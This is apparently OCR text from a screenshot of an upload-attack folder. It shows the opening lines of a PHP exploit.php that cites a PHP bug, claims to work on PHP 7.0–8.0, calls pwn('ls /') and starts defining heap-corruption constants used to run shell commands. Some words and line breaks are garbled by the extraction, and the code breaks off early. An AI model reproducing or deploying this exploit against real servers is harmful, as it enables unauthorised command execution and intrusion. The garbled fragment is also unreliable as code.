 .user.ini 1.py upload.html 2.py 1.py _config.yml exploit.php
3 #
4 # Bug: https://bugs.php.net/bug.php?id=54350
5 #
6 # This exploit should work on all PHP 7.0-8.0
versions
Sessions
7 # released as of 2021-10-06
8 #
9 # Author: https://github.com/mm0r1
10
11 pwn('ls /');
12
13 function pwn($cmd) {
14 define('LOGGING', false);
15 define('CHUNK_DATA_SIZE', 0x60);
16 define('CHUNK_SIZE', ZEND_DEBUG_BUILD ?
CHUNK_DATA_SIZE + 0x20 : CHUNK_DATA_SIZE);
17 define('FILTER_SIZE', ZEND_DEBUG_BUILD ? 0x70 :
0x50);
18 define('STRING_SIZE', CHUNK_DATA_SIZE - 0x18 -
1);
19 define('CMD', $cmd);